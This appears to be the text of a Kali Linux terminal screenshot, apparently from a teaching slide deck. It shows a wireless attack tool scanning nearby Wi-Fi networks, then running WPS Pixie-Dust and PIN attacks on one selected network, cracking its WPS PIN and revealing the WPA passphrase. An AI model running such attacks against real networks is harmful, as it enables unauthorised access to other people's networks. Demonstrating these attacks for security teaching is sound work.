 kali@kali: ~
Session Actions Edit View Help
[!] Warning: Recommended app hcxdumptool was not found. install @ apt install hcxdumptool
[!] Warning: Recommended app hcxpcapngtool was not found. install @ apt install hcxtools
[+] Using wlan0 already in monitor mode
NUM ESSID CH ENCR PWR WPS CLIENT
1 cybetnet02 11 WPA-P 68db yes
2 cybernet01 11 WPA-P 61db no
3 ScreenCast-BF165661 40 WPA-P 47db yes
4 ScreenCast-BF52E534 165 WPA-P 42db yes
5 eduroam 1 WPA-E 40db no
6 NSCC180 1 WPA 40db no
7 IoT 1 WPA-P 36db no
8 IoT 1 WPA-P 36db no
9 NSCC180 1 WPA 35db no
10 eduroam 1 WPA-E 35db no
11 eduroam 1 WPA-E 34db no
12 ScreenCast-BF52CAFE 48 WPA-P 34db yes
13 IoT 1 WPA-P 30db no
14 TRENDnet740_FDWJ 1 WPA-E 22db no
[+] Select target(s) (1-14) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 00:23:69:1D:2A:25 (cybetnet02)
[+] cybetnet02 (67db) WPS Pixie-Dust: [4m35s] Sending EAPOL (Timeouts:1) ^C
[!] Interrupted
[+] 4 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[+] cybetnet02 (67db) WPS NULL PIN: [4m41s] Failed: Reaver process stopped (exit code: 1)
[+] cybetnet02 (67db) WPS PIN Attack: [6s PINs:1] Cracked WPS PIN: 89950357 PSK: A much better password!
[+] ESSID: cybetnet02
[+] BSSID: 00:23:69:1D:2A:25
[+] Encryption: WPA (WPS)
[+] WPS PIN: 89950357
[+] PSK/Password: A much better password!
[+] saved crack result to cracked.json (5 total)
[+] Finished attacking 1 target(s), exiting
┌──(kali㉿kali)-[~]
└─$